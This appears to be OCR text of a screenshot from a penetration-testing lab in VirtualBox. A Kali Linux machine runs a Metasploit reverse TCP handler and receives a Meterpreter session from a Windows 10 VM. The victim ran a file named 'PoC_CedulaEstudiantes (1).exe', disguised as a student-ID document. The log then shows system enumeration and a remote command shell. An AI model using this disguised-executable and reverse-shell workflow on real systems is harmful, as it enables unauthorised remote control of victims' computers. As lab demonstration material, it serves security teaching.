 kali-linux-2023.4-virtualbox-amd64 (Kali_23.04-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 19:53
kali@kali: ~
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:443
[*] Sending stage (176198 bytes) to 10.0.2.14
[*] Meterpreter session 2 opened (10.0.2.5:443 → 10.0.2.14:49874) at 2024-03-14 19:52:02 -0400
meterpreter > sysinfo
Computer : DESKTOP-8MUSVH8
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1612 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\lewis\Downloads>run vnc
run vnc
"run" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Users\lewis\Downloads>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Users\lewis\Downloads>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: B244-7E6B
Directorio de C:\Users\lewis\Downloads
14/03/2024 06:46 p.�m. <DIR> .
14/03/2024 06:46 p.�m. <DIR> ..
14/03/2024 06:46 p.�m. 73.802 PoC_CedulaEstudiantes (1).exe
1 archivos 73.802 bytes
CTRL DERECHA
WIn10 (Win10-v.1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft
Edge
Datos_Estud...
Administrar Descargas
Archivo Inicio Compartir Vista Herramientas de aplicación
Este equipo › Descargas Buscar en Descargas
Nombre Fecha de modificación Tipo Tamaño
Hoy (1)
PoC_CedulaEstudiantes (1) 14/03/2024 6:46 p. m. Aplicación 73 KB
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
Música
Videos
OneDrive - Personal
Este equipo
Red
1 elemento 1 elemento seleccionado 72,0 KB
Vista de tareas
Buscar 28°C ESP 6:53 p. m
14/03/202
CTRL DERECHA
1 ESP LAA 6:53 p. m. 14/03/2024 PRE